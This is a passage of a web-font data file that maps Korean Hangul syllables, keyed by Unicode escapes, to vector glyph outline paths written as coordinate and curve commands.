5":{"d":"120,-281v51,-1,88,28,96,71r46,0r0,-69r58,0r0,190r-58,0r0,-83r-46,0v-8,43,-45,69,-96,69v-57,0,-98,-33,-98,-89v0,-56,42,-89,98,-89xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm120,-145v26,0,43,-21,43,-47v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,27,18,47,44,47"},"\uc5b8":{"d":"120,-280v52,0,88,29,96,75r46,0r0,-74r58,0r0,232r-58,0r0,-120r-46,0v-8,46,-44,75,-96,75v-57,1,-98,-37,-98,-94v0,-57,41,-95,98,-94xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm120,-134v27,0,43,-22,43,-52v0,-30,-16,-51,-43,-52v-28,0,-44,22,-44,52v0,30,16,52,44,52"},"\uc5b9":{"d":"22,-193v0,-108,182,-116,194,-19r46,0r0,-67r58,0r0,189r-58,0r0,-84r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm287,-41v3,43,20,59,52,77r-22,30v-20,-9,-52,-31,-58,-53v-8,21,-36,44,-58,53r-22,-30v33,-18,46,-35,52,-77r-45,0r0,-36r145,0r0,36r-44,0xm175,58v-41,-6,-115,19,-115,-26r0,-104r54,0r0,82v5,18,41,5,61,9r0,39xm120,-148v26,0,43,-18,43,-45v0,-26,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,45,44,45"},"\uc5bb":{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,189r-58,0r0,-83r-46,0v-8,42,-45,69,-96,69v-57,0,-98,-32,-98,-88v0,-56,41,-90,98,-89xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0v4,20,-10,57,10,61r171,0r0,38r-209,0xm120,-146v26,0,43,-19,43,-46v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,28,18,46,44,46"},"\uc5bc":{"d":"120,-281v51,0,88,24,96,65r46,0r0,-63r58,0r0,171r-58,0r0,-70r-46,0v-8,40,-46,65,-96,65v-56,0,-98,-30,-98,-84v0,-54,42,-84,98,-84xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,18,43,43,43"},"\uc5bd":{"d":"120,-281v50,0,88,26,96,66r46,0r0,-64r58,0r0,174r-58,0r0,-72r-47,0v-8,40,-46,65,-95,65v-55,0,-98,-31,-98,-85v0,-54,43,-84,98,-84xm322,-63r-6,125r-45,0r0,-103v-3,-24,-45,-7,-67,-12r0,-36r94,0v16,0,25,9,24,26xm107,62v-49,5,-29,-55,-33,-94r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v38,3,10,62,15,93r-68,0v1,9,-3,22,8,22r75,0r0,37r-97,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},"\uc5c4":{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,188r-58,0r0,-82r-46,0v-8,42,-46,69,-96,69v-57,1,-98,-33,-98,-89v0,-56,41,-89,98,-88xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm120,-146v26,0,43,-21,43,-47v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,47,44,47xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc5c5":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-47,0v-7,42,-45,69,-95,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r116,0r0,-33r58,0r0,144r-202,0xm120,-148v24,0,42,-19,42,-46v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46xm262,24r0,-36r-116,0v2,14,-6,36,10,36r106,0"},"\uc5c6":{"d":"22,-193v0,-109,182,-116,194,-19r46,0r0,-67r58,0r0,182r-58,0r0,-77r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm298,-81v-1,59,15,90,53,113r-26,33v-23,-11,-47,-35,-54,-61v-6,25,-32,50,-54,61r-19,-24r0,21r-108,0v-21,0,-30,-9,-30,-30r0,-113r49,0r0,33r40,0r0,-33r49,0r0,109v32,-23,47,-58,45,-109r55,0xm120,-148v26,0,43,-18,43,-45v0,-27,-16,-46,-43,-46v-27,0,-44,18,-44,46v0,27,18,45,44,45xm149,25r0,-36r-40,0v2,13,-7,37,9,36r31,0"},"\uc5c7":{"d":"120,-281v52,0,88,29,96,72r46,0r0,-70r58,0r0,206r-58,0r0,-98r-46,0v-7,43,-46,72,-96,71v-56,0,-97,-35,-97,-91v0,-55,42,-90,97,-90xm228,-80v1,58,54,91,108,104r-19,36v-42,-7,-99,-41,-116,-73v-17,36,-72,65,-120,74r-18,-36v72,-18,108,-50,107,-105r58,0xm120,-143v27,0,43,-20,43,-48v0,-27,-16,-48,-43,-48v-27,0,-43,21,-43,48v0,28,16,48,43,48"},"\uc5c8":{"d":"120,-281v50,0,89,27,96,70r46,0r0,-68r58,0r0,183r-58,0r0,-78r-46,0v-7,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-55,42,-89,98,-88xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v43,-27,62,-60,60,-113r55,0v-1,43,10,73,36,95v26,-22,38,-52,36,-95r55,0v-2,54,18,86,61,113r-27,31v-26,-12,-52,-36,-62,-63xm120,-147v27,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-43,19,-43,46v0,27,16,46,43,46"},"\uc5c9":{"d":"120,-281v50,1,89,27,96,70r46,0r0,-68r58,0r0,181r-58,0r0,-76r-46,0v-7,42,-46,69,-96,69v-55,0,-97,-34,-97,-88v0,-53,42,-89,97,-88xm217,-97v56,0,101,30,102,82v0,52,-46,83,-102,83v-57,0,-101,-30,-101,-83v1,-52,45,-82,101,-82xm120,-147v26,0,43,-20,43,-46v0,-25,-17,-46,-43,-46v-26,0,-43,21,-43,46v0,26,17,46,43,46xm217,27v26,0,45,-17,45,-42v0,-25,-19,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc5ca":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v58,-11,92,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},"\uc5cc":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm322,-55r-6,117r-53,0r0,-39r-177,0r0,-37r177,0v0,-13,3,-30,-11,-30r-171,0r0,-37r217,0v17,0,25,9,24,26xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},"\uc5ce":{"d":"120,-281v51,-1,88,26,96,68r46,0r0,-66r58,0r0,181r-58,0r0,-78r-46,0v-8,41,-46,67,-96,67v-56,0,-98,-31,-98,-86v0,-55,42,-86,98,-86xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm120,-150v26,0,43,-18,43,-45v0,-27,-17,-44,-43,-44v-26,0,-44,17,-44,44v0,27,18,45,44,45xm235,24r0,-69r-62,0r0,69r62,0"},"\uc5d0":{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-278v53,1,85,36,90,87r23,0r0,-88r49,0r0,333r-49,0r0,-207r-24,0v-5,50,-37,83,-89,83v-59,0,-91,-41,-91,-104v0,-63,32,-104,91,-104xm100,-114v28,0,39,-27,39,-60v0,-32,-11,-59,-39,-59v-28,0,-39,26,-39,59v0,34,11,60,39,60"},"\uc5d1":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm102,-280v49,0,80,27,87,70r22,0r0,-69r49,0r0,189r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,1,-89,-35,-89,-89v0,-55,35,-89,89,-89xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25xm102,-144v23,0,37,-20,37,-47v0,-27,-13,-47,-37,-47v-26,0,-38,19,-38,47v0,28,13,47,38,47"},"\uc5d4":{"d":"330,-52r-51,0r0,-227r51,0r0,227xm102,-280v51,0,81,30,87,76r22,0r0,-75r49,0r0,226r-49,0r0,-114r-22,0v-6,46,-37,76,-87,76v-57,1,-89,-37,-89,-95v0,-58,32,-94,89,-94xm113,52v-20,1,-27,-6,-27,-25r0,-91r56,0r0,69v0,6,4,9,11,9r186,0r0,38r-226,0xm102,-134v26,0,37,-22,37,-52v0,-29,-11,-52,-37,-52v-26,0,-38,23,-38,52v0,30,12,52,38,52"},"\uc5d8":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm102,-281v48,0,79,26,87,65r22,0r0,-63r49,0r0,170r-49,0r0,-69r-22,0v-8,39,-39,65,-87,65v-53,0,-89,-32,-89,-84v0,-52,36,-84,89,-84xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm102,-154v23,0,37,-19,37,-43v0,-24,-14,-43,-37,-43v-23,0,-38,19,-38,43v0,24,15,43,38,43"},"\uc5e0":{"d":"330,-91r-51,0r0,-188r51,0r0,188xm102,-281v48,1,80,28,87,70r22,0r0,-68r49,0r0,188r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,0,-89,-34,-89,-89v0,-55,35,-89,89,-89xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm102,-146v25,0,37,-19,37,-46v0,-27,-13,-47,-37,-47v-25,0,-38,19,-38,47v0,28,13,46,38,46xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},"\uc5e1":{"d":"330,-97r-51,0r0,-182r51,0r0,182xm102,-281v49,0,79,27,87,69r22,0r0,-67r49,0r0,181r-49,0r0,-77r-22,0v-8,41,-38,69,-87,69v-53,0,-89,-35,-89,-88v0,-53,36,-87,89,-87xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,33r123,0r0,-33r57,0r0,144r-207,0xm102,-148v23,0,38,-20,38,-46v0,-25,-14,-45,-38,-45v-25,0,-38,19,-38,45v0,27,14,46,38,46xm273,24r0,-36r-123,0v1,15,-6,36,11,36r112,0"},"\uc5e3":{"d":"330,-74r-51,0r0,-205r51,0r0,205xm102,-281v49,0,80,29,87,71r22,0r0,-69r49,0r0,184r-49,0r0,-77r-22,0v-6,44,-38,72,-87,72v-54,0,-88,-35,-88,-90v0,-55,34,-91,88,-91xm233,-80v1,61,51,88,107,104r-18,36v-42,-7,-101,-41,-117,-73v-15,35,-72,67,-119,74r-18,-36v72,-19,107,-50,106,-105r59,0xm102,-143v23,0,37,-21,37,-47v0,-27,-13,-49,-37,-49v-24,0,-37,22,-37,49v0,26,14,47,37,47"},"\uc5e5":{"d":"330,-102r-51,0r0,-177r51,0r0,177xm102,-281v48,1,81,27,87,70r22,0r0,-68r49,0r0,172r-49,0r0,-67r-22,0v-8,42,-38,69,-87,70v-53,1,-88,-36,-88,-89v0,-54,35,-88,88,-88xm223,-97v58,0,101,28,102,82v0,55,-43,83,-102,83v-60,0,-103,-29,-103,-83v0,-54,44,-82,103,-82xm102,-147v24,0,37,-20,37,-46v0,-26,-14,-46,-37,-46v-23,0,-37,20,-37,46v0,26,13,46,37,46xm223,27v28,0,47,-15,47,-42v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,20,42,48,42"},"\uc5ec":{"d":"12,-174v-12,-104,139,-138,191,-65r62,0r0,-40r57,0r0,337r-57,0r0,-166r-63,0v-51,72,-202,38,-190,-66xm265,-201r-46,0v3,17,3,38,0,56r46,0r0,-56xm117,-114v32,0,49,-25,49,-60v0,-34,-18,-60,-49,-60v-30,0,-49,26,-49,60v0,34,18,60,49,60"},"\uc5ed":{"d":"22,-191v0,-89,123,-118,173,-59r67,0r0,-29r58,0r0,191r-58,0r0,-45r-66,0v-48,60,-174,33,-174,-58xm322,-46r-6,104r-53,0r0,-81v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,9,24,26xm262,-170r0,-43r-49,0v4,14,3,29,0,43r49,0xm118,-144v26,0,43,-20,43,-47v0,-28,-16,-48,-43,-48v-26,0,-42,21,-42,48v0,27,16,47,42,47"},"\uc5ee":{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm322,-48r-6,106r-51,0r0,-82v-2,-23,-40,-8,-61,-12r0,-38r94,0v17,0,25,9,24,26xm193,-48r-6,106r-51,0r0,-82v-2,-23,-41,-8,-62,-12r0,-38r96,0v17,0,24,9,23,26xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47"},"\uc5f0":{"d":"22,-185v-12,-94,121,-124,173,-64r67,0r0,-30r58,0r0,231r-58,0r0,-75r-66,0v-49,62,-185,32,-174,-62xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38xm262,-160r0,-52r-49,0v4,16,4,36,0,52r49,0xm119,-132v27,0,42,-24,42,-53v0,-29,-14,-53,-42,-53v-28,0,-43,23,-43,53v0,30,16,53,43,53"},"\uc5f4":{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,172r-58,0r0,-33r-68,0v-49,53,-172,29,-172,-57xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44"},"\uc5fc":{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\uc5fd":{"d":"22,-193v0,-88,123,-115,173,-59r67,0r0,-27r58,0r0,183r-58,0r0,-40r-67,0v-48,57,-173,32,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,-172r0,-43r-49,0v2,14,3,29,0,43r49,0xm118,-147v25,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,27,18,46,42,46xm262,24r0,-35r-116,0v2,14,-6,35,10,35r106,0"},"\uc5ff":{"d":"23,-190v-9,-90,122,-119,172,-61r67,0r0,-28r58,0r0,208r-58,0r0,-59r-67,0v-49,60,-182,29,-172,-60xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-39,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm262,-167r0,-47r-49,0v4,14,4,33,0,47r49,0xm119,-141v26,0,43,-21,43,-49v0,-28,-17,-49,-43,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},"\uc600":{"d":"22,-192v0,-88,123,-117,173,-59r67,0r0,-28r58,0r0,186r-58,0r0,-41r-67,0v-49,59,-173,30,-173,-58xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,27,-31,48,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v26,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-31,-15,-52,-36,-62,-63xm262,-171r0,-43r-49,0v3,14,4,29,0,43r49,0xm119,-145v25,0,42,-21,42,-47v0,-26,-17,-47,-42,-47v-25,0,-42,21,-42,47v0,26,17,47,42,47"},"\uc601":{"d":"23,-193v0,-87,123,-115,172,-58r67,0r0,-28r58,0r0,182r-58,0r0,-39r-65,0v-48,60,-174,32,-174,-57xm219,-96v57,0,101,30,101,82v0,52,-45,82,-101,82v-57,0,-102,-30,-102,-82v0,-52,45,-82,102,-82xm262,-172r0,-42r-48,0v2,14,3,29,0,42r48,0xm120,-145v25,0,41,-21,41,-48v0,-26,-17,-46,-41,-46v-25,0,-43,20,-43,46v0,27,17,48,43,48xm219,27v26,0,44,-17,44,-41v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,19,41,45,41"},"\uc605":{"d":"22,-195v0,-88,123,-111,173,-57r67,0r0,-27r58,0r0,180r-58,0r0,-39r-67,0v-49,54,-173,31,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-115r235,0r0,36r-177,0r0,18r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,36r-209,0xm262,-175r0,-41r-49,0v3,12,4,29,0,41r49,0xm118,-150v25,0,43,-19,43,-45v0,-26,-17,-45,-43,-45v-26,0,-42,20,-42,45v0,25,17,45,42,45"},"\uc606":{"d":"22,-194v-9,-89,123,-112,173,-58r67,0r0,-27r58,0r0,183r-58,0r0,-41r-67,0v-49,53,-182,31,-173,-57xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-46,-2,-68r-35,0r0,-37r246,0r0,37r-35,0r-2,68r38,0r0,38xm262,-174r0,-41r-49,0v3,13,4,28,0,41r49,0xm118,-149v26,0,43,-18,43,-45v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,26,16,45,42,45xm235,24r0,-68r-62,0r0,68r62,0"},"\uc607":{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,184r-58,0r0,-45r-68,0v-49,53,-172,29,-172,-57xm203,69v-60,0,-103,-45,-77,-98r-48,0r0,-38r96,0r0,-34r57,0r0,34r96,0r0,38r-48,0v26,52,-16,98,-76,98xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44xm203,31v18,0,32,-11,32,-29v1,-18,-14,-28,-32,-28v-19,0,-33,10,-33,28v0,19,14,29,33,29"},"\uc608":{"d":"332,58r-51,0r0,-337r51,0r0,337xm8,-173v0,-61,32,-105,91,-105v33,0,57,13,73,39r41,0r0,-40r49,0r0,333r-49,0r0,-161r-41,0v-16,26,-40,39,-73,39v-59,0,-91,-44,-91,-105xm213,-145r0,-56r-27,0v3,17,4,39,0,56r27,0xm99,-113v27,0,38,-28,38,-60v0,-32,-10,-61,-38,-61v-28,0,-39,28,-39,61v0,33,11,60,39,60"},"\uc61b":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm14,-190v-11,-88,110,-120,157,-61r41,0r0,-28r49,0r0,186r-49,0r0,-37r-41,0v-45,60,-169,28,-157,-60xm234,-78v2,60,51,87,107,102r-18,36v-42,-8,-101,-40,-117,-72v-15,35,-72,66,-119,73r-18,-36v72,-19,107,-50,106,-103r59,0xm212,-167r0,-47r-26,0v3,14,4,32,1,47r25,0xm102,-141v24,0,36,-23,36,-49v0,-26,-12,-49,-36,-49v-24,0,-38,23,-38,49v0,26,14,49,38,49"},"\uc624":{"d":"295,-185v0,55,-38,87,-86,95r0,45r136,0r0,37r-330,0r0,-37r136,0r0,-45v-49,-9,-86,-41,-87,-95v0,-61,51,-98,116,-98v65,0,115,37,115,98xm180,-130v33,0,59,-24,59,-55v0,-31,-26,-56,-59,-56v-33,0,-59,25,-59,56v0,31,26,55,59,55"},"\uc625":{"d":"280,-217v-1,43,-30,68,-71,75r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-70,-31,-71,-75v0,-52,44,-76,100,-76v57,0,100,23,100,76xm301,-36r-7,94r-52,0r0,-72v0,-8,-4,-12,-11,-12r-172,0r0,-36r218,0v17,0,25,9,24,26xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc628":{"d":"282,-213v0,44,-31,70,-72,77r0,29r135,0r0,38r-330,0r0,-38r137,0r0,-29v-42,-7,-72,-33,-72,-77v0,-53,43,-80,101,-80v58,0,101,27,101,80xm86,56v-45,1,-19,-67,-26,-105r58,0r0,58v0,6,4,9,11,9r175,0r0,38r-218,0xm181,-172v25,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,18,-45,42v0,24,20,41,45,41"},"\uc62c":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-51,44,-73,100,-72v56,0,100,21,100,72xm305,63r-210,0v-46,3,-32,-49,-34,-89r181,0v0,-8,2,-19,-7,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-4,19,6,19r179,0r0,36xm180,-188v23,0,44,-12,44,-34v0,-21,-20,-35,-44,-35v-24,0,-44,14,-44,35v0,22,21,34,44,34"},"\uc62d":{"d":"280,-222v0,42,-30,64,-71,70r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-41,-6,-71,-27,-71,-70v0,-51,42,-72,100,-72v59,0,100,21,100,72xm303,-51r-5,114r-45,0r0,-96v0,-6,-4,-9,-10,-9r-56,0r0,-35r93,0v17,0,24,9,23,26xm88,63v-46,5,-29,-49,-32,-87r72,0v0,-8,2,-19,-7,-18r-65,0r0,-36r98,0v37,2,12,56,16,86r-67,0v1,8,-3,20,7,19r75,0r0,36r-97,0xm180,-187v25,0,44,-14,44,-35v0,-21,-19,-35,-44,-35v-25,0,-44,14,-44,35v0,21,19,35,44,35"},"\uc62e":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm301,63v-42,-6,-113,20,-113,-29r0,-112r97,0v14,0,21,7,20,21xm174,63v-43,-6,-119,21,-119,-30r0,-58r70,0v-1,-8,3,-19,-6,-19r-64,0r0,-34r96,0v38,1,12,56,16,86r-66,0v1,7,-3,19,6,19r67,0r0,36xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm259,27r0,-65v0,-11,-18,-4,-28,-6r0,65v0,11,19,4,28,6"},"\uc633":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm250,68v-47,0,-78,-41,-58,-85r-17,0r0,-36r48,0r0,-33r55,0r0,33r48,0r0,36r-17,0v18,45,-11,85,-59,85xm82,63v-46,5,-27,-50,-31,-87r70,0v0,-9,2,-20,-7,-20r-63,0r0,-34r96,0v36,2,11,57,15,87r-65,0v0,8,-2,20,7,19r66,0r0,35r-88,0xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm272,10v0,-17,-7,-25,-22,-25v-14,0,-21,8,-21,25v0,16,7,24,21,24v15,0,22,-8,22,-24"},"\uc634":{"d":"280,-217v0,43,-30,67,-71,74r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-71,-31,-71,-74v0,-52,44,-76,100,-76v58,0,100,25,100,76xm91,62v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-178v25,0,44,-14,44,-39v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,39,44,39xm242,26r0,-47v0,-5,-2,-7,-7,-7r-116,0v3,19,-9,54,11,54r112,0"},"\uc635":{"d":"280,-219v0,44,-30,67,-71,74r0,24r136,0r0,36r-330,0r0,-36r136,0r0,-24v-41,-7,-71,-30,-71,-74v0,-50,43,-75,100,-75v56,0,100,23,100,75xm92,62v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-181v25,0,44,-15,44,-38v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,38,44,38xm242,26r0,-31r-123,0v1,13,-4,32,11,31r112,0"},"\uc637":{"d":"280,-217v-1,43,-29,68,-71,74r0,26r136,0r0,36r-330,0r0,-36r136,0r0,-26v-42,-6,-70,-31,-71,-74v0,-52,44,-76,100,-76v57,0,100,24,100,76xm209,-68v2,58,52,79,107,93r-15,35v-42,-7,-102,-34,-119,-63v-17,32,-75,59,-123,64r-14,-35v72,-16,106,-44,105,-94r59,0xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc639":{"d":"280,-220v0,43,-30,65,-71,72r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-6,-71,-30,-71,-72v0,-50,43,-73,100,-73v56,0,100,22,100,73xm180,-75v59,0,102,21,102,73v0,53,-44,73,-102,73v-59,0,-102,-20,-102,-73v0,-51,44,-73,102,-73xm180,-183v25,0,44,-14,44,-37v0,-23,-20,-36,-44,-36v-24,0,-44,13,-44,36v0,23,19,37,44,37xm180,34v26,0,46,-12,46,-36v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,23,20,36,46,36"},"\uc63b":{"d":"280,-222v0,42,-30,64,-71,70r0,22r136,0r0,35r-330,0r0,-35r136,0r0,-22v-41,-6,-71,-27,-71,-70v0,-50,44,-72,100,-72v56,0,100,22,100,72xm302,61v-45,-4,-101,-26,-120,-54v-18,30,-76,52,-125,55r-12,-34v54,-8,87,-24,99,-47r-91,0r0,-35r98,0r0,-30r57,0r0,30r99,0r0,35r-89,0v13,21,46,37,97,46xm180,-186v25,0,44,-14,44,-36v0,-21,-19,-35,-44,-35v-25,0,-43,14,-44,35v0,22,19,36,44,36"},"\uc640":{"d":"147,-48v50,1,99,-1,100,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r80,0r0,-51v-43,-8,-72,-41,-73,-89v0,-56,42,-92,101,-92v59,0,100,35,100,92v0,48,-28,81,-70,89r0,50xm117,-136v27,0,44,-22,44,-51v0,-29,-17,-51,-44,-51v-27,0,-44,22,-44,51v0,29,17,51,44,51"},"\uc641":{"d":"152,-121v48,-1,95,6,95,-32r0,-126r58,0r0,77r51,0r0,38r-51,0r0,87r-58,0r0,-28v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-37,-6,-63,-30,-63,-69v0,-47,39,-71,92,-71v53,0,92,24,92,71v0,39,-26,63,-63,69r0,24xm306,-37r-6,95r-53,0r0,-72v0,-7,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25xm123,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},"\uc644":{"d":"152,-107v47,-2,95,6,95,-33r0,-139r58,0r0,89r51,0r0,38r-51,0r0,125r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v54,0,92,24,92,74v0,40,-25,66,-63,72r0,32xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38xm123,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-22,0,-35,15,-36,36v0,21,14,37,36,37"},"\uc648":{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,67r51,0r0,38r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-21v-35,-6,-63,-28,-63,-65v0,-47,39,-68,91,-68v53,-1,92,21,92,68v0,39,-27,58,-63,65r0,21xm100,62v-46,5,-29,-50,-32,-88r180,0v0,-8,1,-18,-7,-18r-173,0r0,-34r218,0v38,1,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0xm123,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-35,13,-35,31v0,18,14,30,35,30"},"\uc650":{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,77r51,0r0,37r-51,0r0,86r-58,0r0,-28v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-37,-6,-63,-2